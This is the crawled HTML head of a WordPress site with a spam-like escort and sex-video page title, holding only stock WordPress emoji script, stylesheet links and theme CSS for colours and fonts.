

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/transgender-dating-uk-escort-colombia-massasje-og-escort-gratis-sex-video/
body_size: 74768
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Transgender dating uk escort colombia massasje og escort gratis sex video &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Transgender dating uk escort colombia massasje og escort gratis sex video Comments Feed" href="https://foresight.org.in/transgender-dating-uk-escort-colombia-massasje-og-escort-gratis-sex-video/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
